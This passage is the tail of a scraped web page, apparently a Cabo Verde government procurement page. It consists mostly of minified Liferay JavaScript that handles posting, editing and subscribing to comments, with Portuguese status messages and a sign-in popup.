jodh_hideEl(formId)});Liferay.provide(window,"jodh_onMessagePosted",function(response,refreshPage){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9:portletRefreshed",function(event){var randomNamespaceNodes=AUI.$('input[id^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_randomNamespace"]');randomNamespaceNodes.each(function(index,item){var randomId=item.value;if(index===0)jodh_showStatusMessage({id:randomId,message:"O seu pedido foi conclu\u00eddo com sucesso.",
title:"Sucesso",type:"success"});var currentMessageSelector="#"+randomId+"message_"+response.commentId;var targetNode=AUI.$(currentMessageSelector);if(targetNode.length)location.hash=currentMessageSelector})});if(!!response.commentId)Liferay.fire("messagePosted",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"2480396",commentId:response.commentId,text:AUI.$('input[name^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_body"]').val()});if(refreshPage)window.location.reload();
else{var portletNodeId="#p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_";var portletNode=A.one(portletNodeId);Liferay.Portlet.refresh(portletNodeId,A.merge(Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_",{skipEditorLoading:true}),portletNode.refreshURLData||{}))}});Liferay.provide(window,"jodh_postReply",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2");var editorInstance=
window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_jodh_postReplyBody"+i];var parentCommentId=form.fm("parentCommentId"+i).val();form.fm("jodh_cmd").val("add");form.fm("parentCommentId").val(parentCommentId);form.fm("body").val(editorInstance.getHTML());if(!themeDisplay.isSignedIn()){window.namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_";window.randomNamespace="jodh_";Liferay.Util.openWindow({dialog:{height:450,width:560},id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_signInDialog",
title:"Iniciar sess\u00e3o",uri:"https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_login_web_portlet_FastLoginPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26saveLastPath\x3dfalse\x26_com_liferay_login_web_portlet_FastLoginPortlet_mvcRenderCommandName\x3d%2Flogin%2Flogin"})}else{_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_sendMessage(form);editorInstance.dispose()}});Liferay.provide(window,"jodh_scrollIntoView",
function(commentId){document.getElementById("jodh_messageScroll"+commentId).scrollIntoView()});Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_sendMessage",function(form,refreshPage){var Util=Liferay.Util;form=AUI.$(form);var commentButtonList=form.find(".btn-comment");var cmd=form.fm("jodh_cmd").val();var dataType=cmd==="add"||cmd==="update"?"json":null;form.ajaxSubmit({data:{doAsUserId:themeDisplay.getDoAsUserIdEncoded()},beforeSubmit:function(){Util.toggleDisabled(commentButtonList,
true)},dataType:dataType,complete:function(){Util.toggleDisabled(commentButtonList,false)},error:function(){jodh_showStatusMessage({id:"jodh_",message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},success:function(response){var exception=response.exception;if(!exception){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9:messagePosted",function(event){jodh_onMessagePosted(response,refreshPage)});Liferay.fire("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9:messagePosted",
response)}else{var errorKey="O seu pedido n\u00e3o foi conclu\u00eddo.";if(exception.indexOf("DiscussionMaxCommentsException")>-1)errorKey="O n\u00famero m\u00e1ximo de coment\u00e1rios foi atingido.";else if(exception.indexOf("MessageBodyException")>-1)errorKey="Por favor, introduza uma mensagem v\u00e1lida.";else if(exception.indexOf("NoSuchMessageException")>-1)errorKey="A mensagem n\u00e3o pode ser encontrada.";else if(exception.indexOf("PrincipalException")>-1)errorKey="N\u00e3o tem as permiss\u00f5es necess\u00e1rias.";
else if(exception.indexOf("RequiredMessageException")>-1)errorKey="N\u00e3o pode remover uma mensagem raiz que tenha mais do que uma resposta imediata.";jodh_showStatusMessage({id:"jodh_",message:errorKey,title:"Erro",type:"danger"})}}})});Liferay.provide(window,"jodh_showEl",function(elId){AUI.$("#"+elId).css("display","")});Liferay.provide(window,"jodh_showEditor",function(formId,options){if(!window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_"+options.name])$.ajax("/c/portal/comment/discussion/get_editor?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_",
{data:Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_",options),error:function(){jodh_showStatusMessage({id:jodh_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",type:"danger"})},success:function(data){var editorWrapper=$("#"+formId+" .editor-wrapper");editorWrapper.html(data);Liferay.Util.toggleDisabled("#"+options.name.replace("Body","Button"),options.contents==="");jodh_showEl(formId)}})});Liferay.provide(window,"jodh_showPostReplyEditor",function(index){jodh_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_jodh_"+
"postReplyForm"+index,{name:"jodh_"+"postReplyBody"+index,onChangeMethod:"jodh_"+index+"ReplyOnChange",placeholder:"type-your-comment-here"});jodh_hideEditor("jodh_"+"editReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_jodh_"+"editForm"+index);jodh_showEl("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_jodh_"+"discussionMessage"+index)});window.jodh_showStatusMessage=Liferay.lazyLoad("frontend-js-web/liferay/toast/commands/OpenToast.es",
function(toastCommands,data){toastCommands.openToast(data)});Liferay.provide(window,"jodh_showEditReplyEditor",function(index){var discussionId="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_jodh_"+"discussionMessage"+index;var contents=$("#"+discussionId).html();jodh_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_jodh_"+"editForm"+index,{contents:contents,name:"jodh_"+"editReplyBody"+index,onChangeMethod:"jodh_"+index+"EditOnChange"});
jodh_hideEditor("jodh_"+"postReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_jodh_"+"postReplyForm"+index);jodh_hideEl(discussionId)});Liferay.provide(window,"jodh_subscribeToComments",function(subscribe){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2");var cmd="unsubscribe_from_comments";if(subscribe)cmd="subscribe_to_comments";form.fm("jodh_cmd").val(cmd);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_sendMessage(form)});
Liferay.provide(window,"jodh_updateMessage",function(i,pending){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2");var editorInstance=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_jodh_editReplyBody"+i];var commentId=form.fm("commentId"+i).val();if(pending)form.fm("workflowAction").val("2");form.fm("jodh_cmd").val("update");form.fm("commentId").val(commentId);form.fm("body").val(editorInstance.getHTML());_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_sendMessage(form);
editorInstance.dispose()})})();(function(){var $=AUI.$;var _=AUI._;var discussionContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_discussionContainer");var popover=(new A.Popover({constrain:true,cssClass:"lfr-discussion-reply",position:"top",visible:false,width:400,zIndex:Liferay.zIndex.OVERLAY})).render(discussionContainer);var handle;var boundingBox=popover.get("boundingBox");discussionContainer.delegate("click",function(event){event.stopPropagation();
if(handle){handle.detach();handle=null}handle=boundingBox.once("clickoutside",popover.hide,popover);popover.hide();var currentTarget=event.currentTarget;popover.set("align.node",currentTarget);popover.set("bodyContent",currentTarget.attr("data-metaData"));popover.set("headerContent",currentTarget.attr("data-title"));popover.show()},".lfr-discussion-parent-link")})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#jrrz .collapse").on("hide.bs.collapse show.bs.collapse",
function(event){if(event.target.id==="jrrzContent")storeTask({"jrrz":event.type==="hide"})})})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769734882410" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 